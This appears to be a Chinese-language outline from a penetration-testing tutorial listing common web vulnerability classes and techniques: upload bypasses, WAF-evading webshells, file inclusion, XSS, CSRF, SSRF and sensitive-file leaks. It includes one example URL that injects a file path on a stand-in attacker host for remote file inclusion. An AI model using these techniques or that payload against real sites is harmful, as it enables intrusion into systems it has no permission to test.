 渗透测试流程详细介绍
应用层面渗透之通用性漏洞
解析漏洞：Apache解析漏洞、IIS解析漏洞、Nginx解析漏洞等。
其他类型绕过：截断上传、双文件上传、编辑器漏洞、Windows文件名命名绕过、NTFS流、上传过狗等。
WEBSHELL：一句话、大马、过狗木马（拼接/加密/回调函数等）、转换木马等。
文件包含：伪协议、截断包含、包含图片马、包含日志、包含系统配置文件等（LRI/RFI）。
http://www.pentest.com/index.php?prar=\\hackerserver.com\test.txt(文件共享)
XSS：DOM、Reflected、Stored、盲打、绕过（payload 变形、CSP）。
CSRF：结合XSS利用。
SSRF：结合XXE利用、结合文件包含利用、内网渗透等。
信息泄露类漏洞：任意文件读取、下载，目录穿越、目录遍历、备份文件、配置文件等。
特殊敏感文件：vim的swp文件、.git、.svn、.htpasswd、ds文件